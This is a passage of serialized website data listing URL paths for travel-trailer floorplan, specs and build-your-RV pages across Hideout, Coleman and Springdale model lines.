","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F200RL","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F240BHWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F21BWE","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F28BUS","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F269DBWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F261BH","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F241DBWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F254RD","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F28RKD","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F269DB","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F244RBWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F244RB","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F261BHWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F284BH","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F284BHWE","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F38DBD","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F31BRD","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F38BHT","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F21BWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F200RL","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F200RLWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F244RB","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F240BHWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F241DBWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F244RBWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F240BH","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F254RD","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F224MLWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F20BWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F269DBWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F269DB","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F261BHWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F224ML","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F261BH","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F284BH","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F291BR","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F291BRWE","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F120BT","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F123BB","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F284BHWE","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F291BR","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F131RK","\u002Fproduct\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F291BRWE","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F132RD","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F166RB","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F161BH","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F130BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F120BT","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F170RD","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F178RB","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F179RB","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F175BH","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F171MB","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F140RE","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F201BH","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F177RD","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F181BH","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F195RBS","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F180BH","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F176BH","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F199BHS","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F179FQ","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F186SS","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F131RK","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F130BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F170RD","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F161BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F132RD","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F166RB","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F178RB","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F199BHS","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F123BB","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F176BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F140RE","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F171MB","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F195RBS","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F180BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F175BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F179RB","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F177RD","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F181BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F186SS","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F179FQ","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002F230MBBH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F201BH","\u002Fproduct\u002Fhideout-sport-single\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F230MBBH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F17R","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F1400BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F1628BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F1748RB","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F1608RB","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F17B","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F18BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F202RD","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F1805RB","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F263BHWE","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F263BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F1905BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F2115RK","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F214BHWE","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F264RL","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F2625RB","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F262BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1805RB","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1400BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F18BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1628BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1748RB","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1608RB","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F17B","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F17R","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2115RK","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F263BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F202RD","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F1905BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2625RB","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F262BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F263BHWE","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F214BHWE","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F264RLWE","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F2715RL","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F274BHWE","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F274BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F2755BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F264RL","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F285BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F295QB","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F264RLWE","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F286RK","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F337BH","\u002Fbuild-my-rv\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002F295QBWE","\u002Fbuild-my-rv\u002Fcoleman-homestead\u002Fluxury-travel-trailers\u002FNOVA","\u002Fbuild-my-rv\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002F25RBS","\u002Fbuild-my-rv\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002F25REX","\u002Fbuild-my-rv\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002F29RKS","\u002Fbuild-my-rv\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002F32BHS","\u002Fbuild-my-rv\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002F2950RL","\u002Fbuild-my-rv\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002F2115RK","\u002Fbuild-my-rv\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002F28BHS","\u002Fbuild-my-rv\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002F1905RB","\u002Fbuild-my-rv\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002F2600RB","\u002Fbuild-my-rv\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002F2900BH","\u002Fbuild-my-rv\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002F17BX","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F274BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2715RL","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F285BH","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F337BH","\u002Fproduct\u002Fcoleman-homestead\u002Fluxury-travel-trailers\u002Fspecs","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F286RK","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F295QBWE","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F274BHWE","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002Ffloorplans\u002F1905RB","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002Ffloorplans\u002F2600RB","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002Ffloorplans\u002F2115RK","\u002Fproduct\u002Fcoleman-homestead\u002Fluxury-travel-trailers\u002Ffloorplans\u002FNOVA","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F25REX","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2755BH","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002Ffloorplans\u002F2950RL","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F28BHS","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002Ffloorplans\u002F2900BH","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F25RBS","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F29RKS","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F32BHS","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fproduct\u002Fcoleman-homestead\u002Fluxury-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fcoleman-archives\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F295QB","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002Fspecs","\u002Fproduct\u002Fcoleman-lantern\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fcoleman-legacy\u002Fpremium-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002F17RX","\u002Fbuild-my-rv\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002F18RX","\u002Fbuild-my-rv\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002F21RX","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F17BX","\u002Fbuild-my-rv\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002F22BX","\u002Fbuild-my-rv\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002F26BX","\u002Fbuild-my-rv\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002F29BX","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F17RX","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F13R","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F13B","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F13S","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F13T","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F18RX","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F17R","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F29BX","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F17B","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F19R","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F25R","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F25B","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F23B","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F26BX","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F21RX","\u002Fbuild-my-rv\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002F27B","\u002Fproduct\u002Fcoleman-light\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F22BX","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F13T","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F13R","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F13B","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F13S","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F27B","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F17B","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F25R","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F25B","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F17R","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F19R","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F23B","\u002Fproduct\u002Fcoleman-travel-trailers\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F2100RL","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F2120RKS","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F241FK","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F2300BH","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F240RB","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F241FKWE","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F220ML","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F2880BRS","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F256RD","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F281RK","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F286BHU","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F2620BHS","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F200RLC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F20BHWE","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F21BHWE","\u002Fbuild-my-rv\u002Fspringdale\u002Fcomfort-travel-trailers\u002F310BR","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F200RLCWE","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F224MLC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F244RBC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F240BHCWE","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2100RL","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F224MLCWE","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F220ML","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F281RK","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F240RB","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2120RKS","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F256RD","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F241FK","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F241FKWE","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2620BHS","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2300BH","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F286BHU","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F240BHCWE","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F310BR","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F200RLC","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2880BRS","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F200RLCWE","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F20BHWE","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F224MLC","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F244RBC","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F21BHWE","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F224MLCWE","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fproduct\u002Fspringdale\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F244RBCWE","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F254RDC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F260BHC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F260BHCWE","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F261BHC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F269DBC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F261BHCWE","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F269DBCWE","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F291BRCWE","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F291BRC","\u002Fbuild-my-rv\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002F284BHC","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F244RBCWE","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F254RDC","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1200BT","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1300BH","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1230BB","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1310RK","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1660RB","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1700FQ","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1610BH","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1400RE","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1710MB","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1750RD","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1320RD","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F260BHC","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1790FQ","\u002Fbuild-my-rv\u002Fspringdale-mini\u002Fcomfort-travel-trailers\u002F1760BH","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F269DBCWE","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F260BHCWE","\u002Fproduct\u002Fspringdale-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F261BHC","\u002Fproduct\